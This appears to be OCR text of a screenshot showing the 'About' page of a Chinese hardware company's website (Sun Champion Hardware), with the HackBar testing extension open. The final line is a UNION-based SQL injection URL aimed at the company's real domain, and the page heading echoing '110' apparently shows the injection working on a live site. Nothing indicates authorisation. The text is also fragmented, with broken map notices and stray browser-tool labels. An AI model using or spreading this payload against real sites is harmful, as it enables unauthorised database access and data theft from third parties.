 新駿五金
Sun Champion Hardware
傢俱及工程五金, 盡在其中
The World of Furniture & Decorative Fittings
網站首頁 | 關於新駿 | 新聞中心 | 產品展示 | 聯繫我們
註冊 | 中文 | English
在線客服:
110 ABOUT
當前位置: 首頁 > 110
3
110 ABOUT
關於新駿
聯繫我們
关闭
您所
使用
的地
图JS
API
版本
过
低,
已不
再维
护,
为保
证地
新駿五金
© 2021 Baidu - GS(2019)5
正在与 ajaxhttpheaders.appspot.com 进行 TLS 握手...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
https://www.sunchampion.com/about.php?id=-41 union select 1,110,3,4,5,6,7,8,9 -- -